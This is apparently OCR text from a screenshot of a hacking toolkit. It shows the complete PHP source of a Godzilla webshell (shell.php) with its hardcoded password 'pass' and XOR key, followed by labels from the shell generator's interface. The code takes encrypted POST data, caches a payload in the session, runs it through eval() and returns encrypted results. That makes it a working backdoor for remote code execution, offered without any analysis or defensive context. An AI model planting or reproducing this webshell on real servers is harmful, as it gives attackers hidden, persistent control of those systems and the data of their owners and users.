 D: > Tools > ONE-FOX集成工具箱_V8.2公开版_by狐狸 > gui_webshell > Godzilla > server > shell.php >
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
28 $_SESSION[$payloadName]=encode($data,$key);
29 }
30 }
31 }
32
cryption encoding proxyType remark
GenerateShell
密码 pass
密钥 key
有效载荷 PhpDynamicPayload
加密器 PHP_XOR_BASE64
生成 取消